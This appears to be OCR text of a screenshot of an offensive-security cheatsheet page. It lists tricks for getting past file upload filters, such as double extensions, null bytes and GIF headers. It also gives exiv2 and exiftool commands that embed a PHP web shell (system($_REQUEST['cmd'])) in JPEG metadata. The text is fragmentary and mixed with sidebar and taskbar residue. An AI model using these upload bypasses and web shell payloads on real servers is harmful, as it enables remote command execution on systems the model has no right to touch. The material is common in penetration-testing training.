 Pentesting Cheatsheets - Red T
https://ired.team/offensive-security-experiments/offensive-security-cheetsheets
5
About /?
PINNED POSTS
Pentesting Cheatsheets
SQL Injection & XSS Playground
Powershell Payload Delivery via
DNS using Invoke-PowerCloud
Masquerading Processes in
Userland via _PEB
Active Directory / Kerberos
Abuse
Powered by GitBook
Have an account? Sign in
2 /usr/share/metasploit-framework/tools/exploit/pattern_offset
Bypassing File Upload Restrictions
• file.php -> file.jpg
• file.php -> file.php.jpg
• file.asp -> file.asp;.jpg
• file.gif (contains php code, but starts with string GIF/GIF98)
• 00%
• file.jpg with php backdoor in exif (see below)
• .jpg -> proxy intercept -> rename to .php
Injecting PHP into JPEG
1 exiv2 -c'A "<?php system($_REQUEST['cmd']);?>"!' backdoor.jpe
2 exiftool “-comment<=back.php” back.png
1
15분특강
TROOPERS ...
Pentesting ...
PowerPoint
Recording...